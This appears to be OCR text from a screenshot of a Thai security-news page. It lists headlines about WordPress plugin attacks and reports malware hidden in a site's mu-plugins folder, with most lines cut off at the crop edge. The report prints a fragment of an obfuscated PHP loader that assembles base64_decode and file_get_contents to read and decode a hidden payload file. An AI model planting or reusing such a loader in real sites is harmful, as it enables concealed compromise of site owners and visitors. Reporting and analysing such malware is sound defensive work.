
บทความเกี่ยวกับ Automattic อื่นๆ
ตลอดไป ! พบปลั๊กอินอันตรายบน Wordpress สามารถทำให้แฮกเกอร์ต
แฮกเกอร์เจาะโดเมน ILSpy บน Wordpress สำเร็จ เพื่อนำมาใช้เป็นจ
พบบั๊ก SQL Injection บนปลั๊กอิน Ally กระทบเว็บไซต์ Wordpress กว
กลุ่มแฮกเกอร์ GrayCharlie ยิง JavaScript ใส่เว็บไซต์ Wordpres
พบช่องโหว่บนปลั๊กอิน Modular DS ของ Wordpress เอื้อให้แฮกเกอร์
โดยภายในโฟลเดอร์ /wp-content/mu-plugins/ นั้น ทางทีมวิจัยไ
ระบบรักษาความปลอดภัยไว้ในไฟล์ index.php ในรูปแบบโค้ด PHP 
$a = 'ba'.'se' . '64_de'.'co'.'de';
$get_file = $a('ZmlsZV9nZXRfY29udGVudHM=', true);
$wp_get_content =
$get_file($_SERVER['DOCUMENT_ROOT'].'/'.call_use
$final = $a($wp_get_content, true);